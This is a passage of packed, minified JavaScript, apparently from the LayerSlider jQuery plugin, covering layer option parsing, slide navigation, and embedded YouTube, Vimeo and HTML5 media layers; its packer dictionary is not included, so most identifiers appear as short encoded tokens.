c&&p.4o(/(1X|i1|i2|4i)/i)&&(c/=3G),a[h][p]=c):u.4o(/(5e)/)&&-1!==m.dt().1m("2P")?a[h].2P[p]=m:a[h][p]=m:ie.2h&&ie.1O.1H("2Q","8v.pK",u):a[p][u]=m}2O"2m"===u?(a.3h.2m=d[1],a.3h.6a=!0):ie.2h&&ie.1O.1H("2Q","8v.pL",u)}if(ie.51.i4&&(a.in.22=!0,a.2b.22=!1,a.2C.22=!1,a.2b.1R=3k,a.2C.1R=3k),a.in.22&&(a.aq.2w=a.e5.2w=a.e6.2w=ie.1F.2Y.54(a.in.2w)),2g 0!==a.68.3Y&&(a.ar.3Y=a.3h.3Y),2g 0!==a.69.3Y&&(a.av.3Y=a.3h.3Y),a.8Z.3l&&(a.c0.3l=a.3h.3l),a.92.3l&&(a.c1.3l=a.3h.3l),a.8Z.4e&&(a.c0.4e=a.3h.4e),a.92.4e&&(a.c1.4e=a.3h.4e),2g 0!==a.68.1g&&(a.ar.1g=a.3h.1g),2g 0!==a.69.1g&&(a.av.1g=a.3h.1g),2g 0!==a.68.1h&&(a.ar.1h=a.3h.1h),2g 0!==a.69.1h&&(a.av.1h=a.3h.1h),2g 0!==a.1T.bM&&0!==a.1T.bM&&(a.1T.31="74 + "+a.1T.bM),-1!==a.1T.31.1m("ao")&&"ao"!==a.1T.31&&(a.1T.31="ao"),a.1T.22&&(a.au.2w=a.c2.2w=a.c3.2w=ie.1F.2Y.54(a.1T.2w)),se.6f(a.1y.3y)&&(0<a.1y.3y||-1===a.1y.3y)&&!1!==a.1y.22?(a.1y.22=!0,a.c5.2w=a.ec.2w=ie.1F.2Y.54(a.1y.2w),-1!==a.1y.3y?a.1y.94?a.1y.66=2*a.1y.3y-1:a.1y.66=a.1y.3y-1:a.1y.66=-1):a.1y.22=!1,(!se.4I(a.4A)||a.4V.x||a.4V.y||a.4V.3Y||a.4V.1x)&&!1!==a.1w.22?(a.1w.22=!0,a.1w.6A||(a.1w.6A=a.1w.5Z),a.1w.5Z=ie.1F.2Y.54(a.1w.5Z),a.1w.6A=ie.1F.2Y.54(a.1w.6A,!0),a.1w.ai||(a.1w.ai=a.1w.73),ae.3n.1A(e[0],{2t:!1,1f:{2B:a.4V.2B}})):a.1w.22=!1,a.1M.6B&&se.6f(a.1M.6B)&&0!==a.1M.6B&&!1!==a.1M.22?a.1M.22=!0:a.1M.22=!1,a.is.61){1d f={2Z:1,2l:0};if(ie.1j[t].2A.6x&&(a.2A=ie.1j[t].2A),a.2A.6x){2K(a.2A.3D={},a.2A.to={},a.2A.6x){1i"1T":a.2A.3D.2Z=a.2A.2Z||1,a.2A.3D.2l=a.2A.2l||0,a.2A.to=f;1u;1i"in":a.2A.3D=f,a.2A.to.2Z=a.2A.2Z||1,a.2A.to.2l=a.2A.2l||0}2i a.2A.2Z,2i a.2A.2l}2O a.2A.3D=f,a.2A.to=f;se.4I(ie.1j[t].1x)||(ie.1j[t].1x.3D&&(a.1x.3u.bY=ie.1b.1k.55.2Y(ie.1j[t].1x.3D)),ie.1j[t].1x.to&&(a.1x.3u.bZ=ie.1b.1k.55.2Y(ie.1j[t].1x.to)))}if(a.2b.1R&&-1===ie.1r.2z.dZ.1m(a.2b.1R)&&(ie.2h&&ie.1O.1H("2Q","8v.pM",[e[0].ak,a.2b.1R]),2i a.2b.1R,2i a.2b.ns,a.2b.22=!1),a.2C.1R&&-1===ie.1r.2z.dZ.1m(a.2C.1R)&&(ie.2h&&ie.1O.1H("2Q","8v.pN",[e[0].ak,a.2C.1R]),2i a.2C.1R,2i a.2C.ns,a.2C.22=!1),a.2b.1R||a.2C.1R){1d g=0;if(a.is.99?(a.2b.1R&&(a.2b.22=!0,a.91.2w=ie.1F.2Y.54(a.91.2w),a.2b.1L=a.2b.1R.1L("1e")[0],e.3W().1v&&ie.2h&&(g=1)),a.2C.1R&&(a.2C.22=!0,a.3E.2w=ie.1F.2Y.54(a.3E.2w)),a.2C.22&&a.2C.1R.1L("1e")[0]!==a.2b.1L&&(a.2b.1L+=", "+a.2C.1R.1L("1e")[0],e.3W().1v&&ie.2h&&(g=1)),-1!==a.2b.1L.1m("pO")&&-1===a.2b.1L.1m("ey")&&(a.2b.1L+=", ey"),-1!==a.2b.1L.1m("ey")&&-1===a.2b.1L.1m("i5")&&(a.2b.1L+=", i5")):(2i a.2b.1R,2i a.2C.1R,2i a.2b.ns,2i a.2C.ns,ie.2h&&(g=2)),ie.2h&&0!==g&&t&&!i)2K(g){1i 1:ie.1O.1H("2Q","8v.pP",[e.ci("i6"),t]);1u;1i 2:ie.1O.1H("2Q","8v.pQ",[t,e.ci("i6")])}}if((a.3h.2m||a.af.2m||a.7N.2m||a.ah.2m)&&(a.2m.22=!0),a.in.22&&a.5d.2Z&&(2i a.5d.4G,2i a.5d.4U),a.1T.22&&a.4y.2Z&&(2i a.4y.4G,2i a.4y.4U),a.68.1x&&(a.1x.3u.in=ie.1b.1k.55.2Y(a.68.1x)),a.1x.3u.24=ie.1b.1k.55.2Y(a.3h.1x),a.69.1x&&(a.1x.3u.1T=ie.1b.1k.55.2Y(a.69.1x)),a.6z.1x&&(a.1x.3u.1y=ie.1b.1k.55.2Y(a.6z.1x)),a.4V.1x&&(a.1x.3u.1w=ie.1b.1k.55.2Y(a.4V.1x)),a.in.22||(a.in.1X=0),a.2b.22||(a.2b.1X=0),a.1y.22||(a.1y.1X=0),a.2C.22||(a.2C.1X=0),a.1T.22||(a.1T.1X=0),e.1D("1a-ls-ez",t),2g 0!==a.3f.3B&&"3w"!==a.3f.3B){1d v=1p(a.3f.3B);0!==v&&"pR"!==a.3f.3B?(e.1D("1a-ls-i7",v),a.3f.9a=v):a.3f.9a=0,a.is.3B=!0,e.1D("1a-ls-3B","1")}2O e.1D("1a-ls-i7",t);a.is.98&&e.3W("3Z, 6F").1v&&ie.1l.4M.i8(e.3W("3Z, 6F").eq(0)),a.is.2u&&a.4d.8Y&&e.1I(".ls-bg-3Z-8Y").1f({i9:"6g("+a.4d.8Y+")"}),a.4d.8l&&(a.4d.8l=2U(a.4d.8l)),a.4d.8m&&(a.4d.8m=2U(a.4d.8m))},4k:19(e,t){e.6h("1a-ls-aB-in 1a-ls-2E 1a-ls-aB-1T 1a-ls-43"),e.1D("1a-ls-"+t,"")}},2R:19(e){1d t=18.$5I;if(e){1d i="in",a="",s="",r=\':3S(".ls-bg")\',o=\':3S(".ls-bg-3Z")\';-1==(e=e.3P()).1m("cj")&&-1==e.1m("ac")||(o="",e=e.3g("cj","").3g("ac","")),-1!=e.1m("3Z")&&(s+=", > 3Z",e=e.3g("3Z","")),-1!=e.1m("6F")&&(s+=", > 6F",e=e.3g("6F","")),-1!=e.1m("4M")&&(s+=", > 3Z, > 6F",e=e.3g("4M","")),-1!=e.1m("3p")&&(s+=\', > 42[23*="3p-ck.5x"], > 42[23*="3p.5x"], > 42[23*="cl.be"], > 42[1a-23*="3p-ck.5x"], > 42[1a-23*="3p.5x"], > 42[1a-23*="cl.be"]\',e=e.3g("3p","")),-1!=e.1m("3m")&&(s+=\', > 42[23*="2T.3m"], > 42[1a-23*="2T.3m"]\',e=e.3g("3m","")),","==s.ia(0)&&(s=s.8s(2,s.1v)),-1!=e.1m("1T")&&(i="1T"),-1==e.1m("3U")&&-1==e.1m("5y")||(a="3U"),-1==e.1m("bg")&&-1==e.1m("2o")&&-1==e.1m("cm")||(r=""),t=-1!=e.1m("2x")?t.1x(a+"[1a-ls-1V"+i+\'="\'+ie.1j.2x.1N+\'"]\'+r+o):-1!=e.1m("1U")?t.1x(a+"[1a-ls-1V"+i+\'="\'+ie.1j.1U.1N+\'"]\'+r+o):t.1x(a+r+o),-1!=e.1m("aC")&&(t=t.1x(".ls-bg, .ls-bg-3Z, :43"),e=e.3g("aC","")),-1!=e.1m("2E")&&(t=t.1x(":4X:3S(.ls-bg, .ls-bg-3Z)"),e=e.3g("2E","")),-1!=e.1m("8w")&&(t=t.1x(\':3S([1a-ls-3B="1"])\'),e=e.3g("8w","")),-1!=e.1m("3B")&&(t=t.1x(\'[1a-ls-3B="1"]\'),e=e.3g("3B","")),-1!=e.1m("cm")&&(t=t.1x(".ls-bg"),e=e.3g("cm","")),""!==s&&(t=t.1I(s))}1S t},8d:{1a:19(e,t,i){1d a,s,r;2K(e ib 5o||(e=se(e)),i&&e.1D("1a-ls",i).1a("ls",i),a=(s=e.1a(ie.1r.1n.1Z)).is.bP,r=s.3h,t){5i:1i"1b":s.3f.7V=!1,ie.1k.1A.2H(e,a,!0);1u;1i"5I":e.1a(ie.1r.1n.1Z,4p ie.1r.2z.2G(e,a)),(s=e.1a(ie.1r.1n.1Z)).3h=r,ie.1k.1A.2H(e,a,!0),ie.1k.1A.3o(e,s,a)}}},5J:19(h,e){if(!ie.1j[h].9s&&"ic"!==ie.1j[h].9s){ie.1j[h].9s="ic";1d t=e?25:0,i=ie.1j[h].$1k,m=i.1v;i.2X(19(p,c){ie.2I["1V-"+h+"-2z-"+p]=5z(19(){2i ie.2I["1V-"+h+"-2z-"+p];1d e,t=se(c),i=t,a="",s=!1,r="";t.4J("ls-3R-6L")&&(r+=" ls-3R-on-6L"),t.4J("ls-3R-6M")&&(r+=" ls-3R-on-6M"),t.4J("ls-3R-cn")&&(r+=" ls-3R-on-cn"),t.41("ls-3R-6L ls-3R-6M ls-3R-cn"),i.is("a")&&1===i.3W().1v&&(s=!0,t=i.1I(".ls-2z"));1d o=t.1a(ie.1r.1n.1Z);if(!o)1S!0;if(e=ie.1c.$6b,o.is.2u?e=ie.1c.$ig:o.is.61&&(e=ie.1c.$co),ie.1k.1A.24(t),ie.1k.1A.2H(t,h),ie.1k.1A.4k(t,"43"),o.2b.1L){1d n=4p pS(t[0],{1L:o.2b.1L});o.2b.1R&&(o.2b.ns=n[o.2b.1R.1L("1e")[0]]),o.2C.1R&&(o.2C.ns=n[o.2C.1R.1L("1e")[0]])}a=o.is.61||o.is.2u?\'<1G 2p="ls-1Y ls-bg-eu"><1G 2p="ls-1Y ls-bg-5J"></1G></1G>\':(o.2m.22&&(a=\'<1G 2p="ls-1Y ls-2m"></1G>\'),o.1y.22&&(a=\'<1G 2p="ls-1Y ls-1y">\'+a+"</1G>"),\'<1G 2p="ls-1Y ls-in-1T">\'+a+"</1G>"),o.1M.22&&(a=\'<1G 2p="ls-1Y ls-1M">\'+a+"</1G>"),ie.51.aA&&(a=\'<1G 2p="ls-1Y ls-z">\'+a+"</1G>"),""!==a?t.2n(e).5J(a):t.2n(e),!0===s&&i.2c("ls-2z-4R").2n(t.5u());1d l={},d=t.1f("eA-eB-eC");d&&"5a"!==d&&(l["eA-eB-eC"]=d,t.1f("eA-eB-eC","5a")),o.3h.cp=1;1d u=1p(o.3h.79);o.is.2u?l={79:o.3h.cp}:o.is.61?l={79:o.3h.cp}:(u=u||p+pT,l.79=u,o.3h.cp=u),o.4d.ho&&(l.pU="3w"),ie.51.aA&&(l.3M="ih("+pV*u+"px )"),ie.1k.1A.3o(t,o,h),o.2f.$7U.1f(l).2c(r),o.is.61&&o.2f.$9m.1f({3l:ie.1j[h].1a.3l}),ie.1k.$5I=ie.1k.$5I.1H(t),ie.1j[h].$1k=ie.1j[h].$1k.3S(i),p===m-1&&(1e.3W(".ls-1V").eq(h-1).cq(),ie.1j[h].9s=!0)},t*(p+1))})}}},ie.1B={2D:"1U",pW:0,9t:!0,46:{5a:[],cr:[]},2v:{6i:!0,4C:!1,7W:!1,aD:!1,aE:!1},5f:{6N:!1,3b:!1,21:!1},5A:19(){1S 18.2v.4C||18.2v.7W||18.2v.aD},1n:19(){1==ie.1j.3y&&(ie.o.8S=!1,ie.o.dG=!1,ie.o.a7=!1,ie.o.bE=!1,ie.o.5V=-1,ie.o.ii=!1,ie.o.8W=!0,ie.o.4q=1,ie.o.6w="cs"),ie.o.8S&&1!=ie.1j.3y||ie.1F.3e(18,{6i:!1,4C:!0}),18.1A.5E(),18.1A.ij()},1A:{5E:19(){ie.o.5E=!0===ie.o.5E?ie.1r.1n.2G.5E:ie.o.5E,!1!==ie.o.5E&&1e.on("6j."+z,19(){ie.1c.2v.7p||(ie.1F.3e(ie.1B,{aD:!0}),"dD"!==ie.o.5E&&ie.1b.1k.1z.4u())}).on("5L."+z,19(){1d e=1;ie.1b.1P&&ie.1b.1P.1X()>ie.1b.1k.1z.4D&&(e=ie.1b.1k.1z.4D/ie.1b.1P.1X()),ie.1F.3e(ie.1B,{aD:!1}),se("3V").4J("ls-aF")||"dD"===ie.o.5E||ie.o.a5&&ie.1B.5A()||ie.1b.1k.1z.8x(),ie.1b.1P&&ie.1b.1k.1z.2v.7X&&ie.1b.1P.3I()<e&&ie.1F.3e(ie.1b.1k.1z,{7X:!1}),ie.1B.3b()})},ij:19(){2k(1d e=0;e<ie.1j.3y;e++)ie.1B.46.5a[e]=e+1;ie.1B.46.cr=ie.1F.eD(se.pX([],ie.1B.46.5a))},hO:19(){1d e=ie.o.8f?"cr":"5a",t=ie.1B.46[e],i=ie.1B.46[e].1v,a=t.1m(ie.1j.3j.1N);ie.1B.46.9u=[];2k(1d s=a;s<i;s++)ie.1B.46.9u.5h(t[s]);2k(1d r=0;r<a;r++)ie.1B.46.9u.5h(t[r])},aG:19(e){2K(e){1i"2L":ie.o.a6&&(ie.1B.2D="2L"),ie.1B.6c(ie.1B.2R.ax("2L"),!0);1u;1i"1U":ie.1B.2D="1U",ie.1B.6c(ie.1B.2R.ax("1U"),!0)}}},2R:{46:19(){1d e="5a";1S ie.o.5s?e="9u":ie.o.8f&&(e="cr"),e},ax:19(e){1d t=ie.1B.46[18.46()],i=t.1m(ie.1j.2x.1N);2K(e){1i"2L":1S 0===i?t[t.1v-1]:t[i-1];1i"1U":1S i===t.1v-1?t[0]:t[i+1];5i:1S t[e]}},eE:19(e){1S ie.1B.46[18.46()].1m(e)}},5V:{1A:19(){0<ie.o.5V&&(ie.1B.cu=1,ie.1B.eF=ie.1B.2R.eE(ie.1j.3j.1N))},6O:19(e){if(ie.1B.2R.eE(e)===ie.1B.eF)1S++ie.1B.cu===ie.o.5V+1}},3b:19(e){!18.5A()&&ie.1b.1P&&ie.1b.1k.1z.2v.7X&&18.6c(ie.1j.1U.1N)},21:19(){ie.1F.3e(18,{6i:!1,4C:!0})},6c:19(e,t,i){if(!2N.3V.8r(M))1S!1;if(ie.1j.2x.1N===e)1S!1;if(!18.9t&&ie.2F.4c("ik")){1d a=1e.4l("ik",ie.2F.4v());if(!1===a)1S;se.6f(a)&&(e=1p(a))}e>ie.1j.3y||e<1?ie.2h&&(ie.1O.1H("9v","1B"),ie.1O.1H("2Q","1B.pY",[e,ie.1j.3y]),ie.1O.9k()):ie.1c.8y()||ie.1B.2v.7W&&!t?!ie.1c.2v.aH&&ie.1c.2v.8z&&ie.1b.3N&&(ie.1B.5f.6N=!0,ie.1b.3N.3I(1),ie.1b.5B&&ie.1b.5B.3I(1)):(ie.1F.3e(ie.1b.1k.1z,{7X:!1}),ie.1B.5f.6N=!1,ie.2h&&ie.1O.1H("9v","1B"),t?("2L"===ie.2q.2D&&ie.o.a6&&(ie.1B.2D="2L"),ie.2h&&(ie.1O.1H("5M","1B.pZ",!1),ie.o.a6&&ie.1O.1H("5M","1B.q0",ie.1B.2D))):ie.2q.2D=ie.1B.2D,ie.1b.2r.3q(),ie.1C.1l.eG(),ie.1j.1A.hN(e),ie.2h&&(ie.1O.1H("5M","1B.6N",[ie.1j.2x.1N,ie.1j.1U.1N,ie.1B.2D,ie.2q.2D]),ie.1O.9k()),ie.1F.3e(18,{7W:!1}),ie.1F.3e(ie.1c,{9l:!0}),ie.6k.eH(ie.1j.1U.1N,19(){ie.1b.3b()}))},q1:19(){ie.2q.21(),se.2X(ie.2I,19(e,t){7Y(ie.2I[e])}),ie.1b.2r.21(),ie.1b.1P.21(),ie.1F.3e(ie.1b.1k.1z,{aI:!0,6i:!1}),1e.1I("*").21(!0,!1).q2()},il:19(){1e.1I("*").21(),ie.2q.6N(ie.1j.2x.1N,ie.1B.2D)}},ie.1l={2H:{$7m:se(),9w:0,cv:0,8A:!1},1n:19(){ie.1F.3e(ie.1c,{eI:!1,eJ:!1}),ie.1l.2H.cw=!0,ie.1l.3p.1n(),ie.1l.3m.1n(),ie.1l.4M.1n()},2R:19(e){1d t,i=ie.1l.2H.$7m;1S e&&(-1!==(e=e.3P()).1m("aJ")&&(i=i.3S(".ls-bg-3Z")),-1!==e.1m("2E")&&(i=i.1x("[1a-ls-2E], [1a-ls-aB-in]")),-1!==e.1m("8w")&&(i=i.3S("[1a-ls-3B]")),t=i.1I("3Z, 6F, 42"),-1!==e.1m("eK")?t=t.1x("[1a-ls-3S-5k]"):-1!==e.1m("5k")&&(t=t.1x("[1a-ls-5k]")),-1!==e.1m("q3")&&(t=t.1x("[1a-ls-9x-to-3x]")),-1!==e.1m("q4")&&(t=t.1x("[1a-ls-3t-by-51]"))),t},1A:{2u:19(e,t){if(0===e.3W(".ls-6P").1v){1d i=se("<1G>").2c("ls-6P").2n(e);t.1W.4x&&se("<1G>").2n(i).2c("ls-eL").1D({24:"2o-5y: 6g("+t.1W.4x+")"})}},cx:19(e,t){1d i;1S t.1W.4x?i=t.1W.4x:e.1a("ls")&&-1!==e.1a("ls").1m("4x:")&&(i=e.1a("ls").1L("4x:")[1].1L(";")[0].49(),t.1W.4x=i),i},4k:19(e,t){e.6h("1a-ls-5k 1a-ls-3S-5k"),e.1D("1a-ls-"+t,""),ie.1l.1F.im()},cy:19(e,t,i){1d a=se("<1G>").2c("ls-6P").2n(e);!("4S"in i.1W)&&ie.o.dK||i.1W.4S?e.2c("ls-4S"):se("<1G>").2n(a).2c("ls-q5"),t.is("42")&&i.1s.4x&&se("<1G>").2n(a).2c("ls-eL").1D({24:"2o-5y: 6g("+i.1s.4x+")"}),t.is("3Z, 6F")&&i.1s.4x&&se("<1G>").2n(a).2c("ls-eL").1D({24:"2o-5y: 6g("+i.1s.4x+")"})},2H:19(e,t,i){2K(i.is.98=!0,i.1s.1R){1i"3p":i.is.2u?(i.1s.2G=se.4h(!0,{1y:1,eM:i.1s.eN,5r:0,4S:0,72:!1,io:1,2s:!1},ie.1l[i.1s.1R].1r,i.1s.9y),ie.1l.1A.2u(e,i)):(i.1s.2G=se.4h(!0,{},ie.1l[i.1s.1R].1r,i.1s.9y,{4S:0}),ie.1l.1A.cy(e,t,i));1u;1i"3m":i.is.2u?(i.1s.2G=se.4h(!0,{1y:1,eO:0,eP:0,eQ:0,q6:0},ie.1l[i.1s.1R].1r,i.1s.9y),ie.1l.1A.2u(e,i)):(i.1s.2G=se.4h(!0,{},ie.1l[i.1s.1R].1r,i.1s.9y,{4S:0}),ie.1l.1A.cy(e,t,i));1u;1i"4M":t.1D("4S")&&(t.6h("4S"),e.1D("1a-ls",e.1D("1a-ls")+" 4S: ei;")),i.is.2u&&(t.6h("5r"),t[0].3t=!0,t.1D("1y","")),"5r"in i.1W&&(i.1W.5r?(t.1D("5r",""),t.6h("q7")):t.6h("5r")),"3O"in i.1W&&(i.1W.3O<0?i.1W.3O=0:1t<i.1W.3O&&(i.1W.3O=1t),t[0].3O=i.1W.3O/1t),"3t"in i.1W&&(i.1W.3t?t[0].3t=!0:t[0].3t=!1),"1y"in i.1W&&(i.1W.1y?t.1D("1y",""):t.6h("1y")),i.is.2u?ie.1l.1A.2u(e,i):ie.1l.1A.cy(e,t,i)}},2s:19(e,t){2K(t){1i"59":e.5N(ie.1b.1l.1r.5N);1u;1i"3R":e.4i(ie.1b.1l.1r.4i).62(ie.1b.1l.1r.62)}}},63:{3b:19(e,t,i){if(ie.2F.4c("ip")&&!i.1s.aK&&ie.1l.1F.cz(e,i)){1d a=ie.2F.4v();a.5W.4Z=e[0],1e.4l("ip",a),i.1s.aK=!0}},21:19(e,t,i){if(ie.2F.4c("iq")&&i.1s.aK){1d a=ie.2F.4v();a.5W.4Z=e[0],1e.4l("iq",a),i.1s.aK=!1}}},3x:{1A:19(e,t,i){("3p"!==t&&"3m"!==t||ie.1l.2H.cw)&&ie.1C.1l.ir(),e.1D("1a-ls-9x-to-3x",""),i&&e.1D("1a-ls-3t-by-51","")},et:19(){1d e=1e.1I("[1a-ls-9x-to-3x]");(ie.o.8g?e:e.1x("[1a-ls-5k], [1a-ls-3t-by-51]")).2X(19(){ie.1l.3x.aL(se(18))}),ie.1C.1l.eG(),ie.1l.2H.8A=!0},aL:19(e){1d t,i=e.3a(".ls-2z").1a(ie.1r.1n.1Z),a=!1;2K(i.1s.1R){1i"3p":ie.1l.2H.cw&&(a=!0,i.1s.2T.q8());1u;1i"3m":ie.1l.2H.cw&&(a=!0,t=i.1W.3O?i.1W.3O/1t:1,i.1s.2T.8B(t));1u;1i"4M":a=!0,e[0].3t=!1}a&&e.6h("1a-ls-3t-by-51 1a-ls-9x-to-3x")}},1F:{cz:19(e,t){1d i=e.3a(".ls-2z");1S!!(ie.1j.2x.1N===1p(i.1D("1a-ls-ez"))||t.is.2u&&ie.1j.1U.1N===1p(i.1D("1a-ls-ez"))||i.1D("1a-ls-3B")&&2g 0!==i.1D("1a-ls-2E"))},er:19(){1d e;ie.1l.2R("aJ,2E").2X(19(){if((e=se(18).3a(".ls-2z").1a(ie.1r.1n.1Z)).1s.aK)2K(e.1s.1R){1i"3p":e.1s.2T.eR();1u;1i"3m":e.1s.2T.2S();1u;1i"4M":e.1s.$1l[0].2S()}2O se(18).5u().1I(".ls-6P").5C("9z")})},es:19(){1d e;ie.1l.2R("aJ,2E,5k").2X(19(){2K((e=se(18).3a(".ls-2z").1a(ie.1r.1n.1Z)).1s.1R){1i"3p":e.1s.2T.iu();1u;1i"3m":e.1s.2T.4u();1u;1i"4M":18.4u()}})},eS:19(e){1d a={},t=e.1L("?")[1];1S t&&t.1L("#")[0].3g(/([^=&]+)=([^&]*)/g,19(e,t,i){a[cA(t)]=se.6f(cA(i))?1p(cA(i)):cA(i)}),a},cB:19(e,t){!t.is.3B&&ie.o.8W&&(ie.1F.3e(ie.1B,{7W:!0}),"2M"==ie.o.8W&&ie.1l.2H.9w++)},im:19(){1d e=ie.1l.2H.9w,t=ie.1l.2R("aJ,2E,8w,eK"),i=ie.1l.2R("aJ,2E,8w,eK").1v;i===e&&0<i&&ie.1B.2v.7W&&ie.o.8W&&!ie.2I.aM&&ie.1B.2v.6i?ie.2I.aM=5z(19(){ie.1B.2v.6i?t.2X(19(){ie.1l.1F.aN(se(18),se(18).3a(".ls-2z"),se(18).3a(".ls-2z").1a(ie.1r.1n.1Z))}):ie.1B.2v.7W=!1},q9):ie.2I.aM&&(7Y(ie.2I.aM),2i ie.2I.aM)},eT:19(e){1d t=e.1a(ie.1r.1n.1Z);t.is.98&&(ie.1o.6l&&(1e.4J("ls-1o-is-6L")&&t.2f.$7U.4J("ls-3R-on-6L")||1e.4J("ls-1o-is-6M")&&t.2f.$7U.4J("ls-3R-on-6M"))||("4S"in t.1W||!ie.o.dK)&&!t.1W.4S||e.1I(".ls-6P").5C("9z"))},21:19(a){a=2g 0===a||a;ie.1k.2R("2x,1T,3p").2X(19(){1d e=se(18),t=e.3a(".ls-2z"),i=t.1a(ie.1r.1n.1Z);ie.1l.3p.21(t,e,i,a)}),ie.1k.2R("2x,1T,3m").2X(19(){1d e=se(18),t=e.3a(".ls-2z"),i=t.1a(ie.1r.1n.1Z);ie.1l.3m.21(t,e,i,a)}),ie.1k.2R("2x,1T,4M").2X(19(){1d e=se(18),t=e.3a(".ls-2z"),i=t.1a(ie.1r.1n.1Z);ie.1l.4M.21(t,e,i,a)}),ie.1l.2H.9w=0,ie.1l.2H.cv=0},aN:19(e,t,i){"2M"!=ie.o.8W||i.is.2u||(i.is.3B||ie.1l.2H.cv++,ie.1l.2H.cv==ie.1l.2H.9w&&0!==ie.1l.2H.9w&&(ie.1F.3e(ie.1B,{7W:!1}),ie.1B.qa=1,ie.1B.3b())),ie.1l.1A.4k(e,"3S-5k"),ie.1l.63.21(e,t,i)},cC:19(e){ie.1b.1P.6m(3k,e.3a(".ls-in-1T")[0])}},3p:{1r:{4S:0,eU:1,iv:"iw",4M:1,qb:1,6t:3,eV:0},1n:19(){1d l=0;18.$9A=ie.1c.$78.1I(\'42[23*="3p-ck.5x"], 42[23*="3p.5x"], 42[23*="cl.be"], 42[1a-23*="3p-ck.5x"], 42[1a-23*="3p.5x"], 42[1a-23*="cl.be"]\').2X(19(){1d e=se(18).1D({id:"ls-3p-"+ ++l,9x:"ix; 4S; iy-1l; iz; cD-in-cD; 56",iA:""}),t=e.3a(".ls-2z"),i=t.1a(ie.1r.1n.1Z),a=e.1D("23")||e.1D("1a-23"),s=ie.1l.1F.eS(a),r=(a=a.1L("?")[0].1L("//")[1]).1L("/"),o=r[r.1v-1],n=ie.1l.1A.cx(t,i);i.1s={1R:"3p",$1l:e,aO:a,eN:o,9y:s,4x:n||"7q://3U.3p.5x/qc/"+a.1L("qd/")[1].1L("?")[0]+"/"+ie.o.gY},ie.1l.1A.2H(t,e,i)}),18.$9A.1v&&(ie.1l.2H.$7m=ie.1l.2H.$7m.1H(18.$9A.3a(".ls-2z")),ie.2I.eW=1J.3Q(9B.9C()/3G),1q.cE||se("<8b>").1D({23:"7q://qe.3p.5x/qf",1R:"5e/iB"}).2n("aP"),1q.qg=19(){1q.2J.7F.a0=!0},ie.57.eX=cF(19(){1q.cE&&1===1q.cE.eY||1q.2J.7F.a0||3<1J.3Q(9B.9C()/3G)-ie.2I.eW?(aQ(ie.57.eX),2i ie.57.eX,2i ie.2I.eW,ie.1l.3p.$9A.3a(".ls-2z").2X(19(){1d e=se(18),t=e.1a(ie.1r.1n.1Z);e.on("9z."+z+" 5j."+z,".ls-6P",19(){ie.1l.1A.2s(se(18),"3R"),ie.1l.1F.cB(e,t),ie.1l.1F.cC(e),ie.1l.3p.2S(e,t.1s.$1l,t,t.1s.aO)}).on("cG."+z,19(){ie.1l.3p.2S(e,t.1s.$1l,t,t.1s.aO),ie.1k.1A.4k(e,"2E")}).on("aR."+z,19(){ie.1l.3p.21(e,t.1s.$1l,t,!0),ie.1k.1A.4k(e,"43")}).on("eZ."+z,19(){ie.1l.3p.9D(e,t.1s.$1l,t,t.1s.aO,!0)})}),ie.1F.3e(ie.1c,{eI:!1})):ie.1F.3e(ie.1c,{eI:!0})},25))},9D:19(t,i,a,s,r){a.1s.aS="iC","5r"in a.1W&&(a.1s.2G.5r=a.1W.5r?1:0),"1y"in a.1W&&(a.1s.2G.1y=a.1W.1y?1:0),"72"in a.1W&&(a.1s.2G.72=a.1W.72?1:0),a.1s.2G.1y?a.1s.2G.eM=a.1s.eN:2i a.1s.2G.eM,0===a.1s.2G.72&&(a.1s.2G.io=1),i.1D("23","7q://"+s+"?"+5o.iD(a.1s.2G)).4E(19(){a.1s.2T=4p cE.iE(i[0],{63:{qh:19(e){a.1s.aS="9E",a.1W.3O&&a.1s.2T.8B(a.1W.3O),r&&!a.1s.cH||(ie.1l.3p.2S(t,i,a,s),a.1s.cH=!1)},qi:19(e){2K(e.1a){1i 0:a.1s.2G.1y&&1===a.1s.2G.1y||ie.1l.1F.aN(i,t,a);1u;1i 1:ie.1l.63.3b(i,t,a),a.1s.f0=9B.9C();1u;1i 2:1i-1:a.1s.f1&&0!==a.1s.f2&&1!==a.1s.f2||a.1s.f0&&(9B.9C(),a.1s.f0)}2K(e.1a){1i 1:ie.1l.1A.4k(i,"5k");1u;5i:ie.1l.1A.4k(i,"3S-5k")}ie.1l.3p.iF(a,e.1a)}}})})},iF:19(e,t){e.1s.f1||(e.1s.f1=t),e.1s.f2=t},2S:19(e,t,i,a,s){2g 0!==t.1D("1a-ls-3t-by-51")&&ie.1l.3x.aL(t),i.1s.2T?i.1s.2T.eR?(!i.is.2u||"3t"in i.1W||i.1s.2T.f3(),i.1W.3t?ie.o.8g&&ie.1l.2H.8A||(i.1s.2T.f3(),"cI"==i.1W.3t&&ie.1l.3x.1A(t,i.1s.1R)):s&&(i.1s.2T.f3(),ie.1l.3x.1A(t,i.1s.1R,!0)),ie.1l.1F.cz(t,i)?i.1s.2T.eR():ie.1l.3p.21(e,t,i,!0)):i.1s.cH=!0:i.1s.aS?i.1s.cH=!0:18.9D(e,t,i,a)},21:19(e,t,i,a){i.1s.2T&&(i.1s.2T.iu(),a&&i.1s.2T.qj(0),i.is.2u||ie.1l.1A.2s(e.1I(".ls-6P"),"59"),ie.1l.63.21(t,e,i))}},3m:{1r:{4S:0,qk:0,iv:"iw",eU:1},1n:19(){1d e=18.$9A=ie.1c.$78.1I(\'42[23*="2T.3m"], 42[1a-23*="2T.3m"]\'),d=ie.1c.$78.1I(\'.ls-1V:eq(0) 42[23*="2T.3m"], .ls-1V:eq(0) 42[1a-23*="2T.3m"]\').1v;if(e.1v){ie.2I.f4=1J.3Q(9B.9C()/3G),ie.1l.2H.$7m=ie.1l.2H.$7m.1H(e.3a(".ls-2z"));1d u=0;se("<8b>").1D({23:"7q://2T.3m.5x/2F/2T.js",1R:"5e/iB"}).2n("aP"),ie.57.f5=cF(19(){ie.1F.3e(ie.1c,{eJ:!0}),(1q.cJ||3<1J.3Q(9B.9C()/3G)-ie.2I.f4)&&(aQ(ie.57.f5),2i ie.57.f5,2i ie.2I.f4,t())},25);1d t=19(){1d l=0;ie.1l.3m.$9A.2X(19(){1d t=se(18).1D({id:"ls-3m-"+ ++u,9x:"ix; 4S; iy-1l; iz; cD-in-cD; 